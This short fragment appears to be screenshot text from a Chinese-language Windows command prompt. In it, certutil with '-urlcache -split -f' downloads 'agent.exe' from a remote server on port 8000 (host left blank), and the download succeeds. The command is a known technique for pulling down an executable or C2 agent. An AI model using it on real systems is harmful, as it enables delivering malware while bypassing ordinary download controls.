 ZIP
...
agent.exe
命令提示符
Microsoft Windows [版本 10.0.19042.928]
(c) Microsoft Corporation。保留所有权利。
C:\Users\61408>cd Desktop
C:\Users\61408\Desktop>certutil -urlcache -split -f http:// :8000/agent.exe
**** 联机 ****
000000 ...
325800
CertUtil: -URLCache 命令成功完成。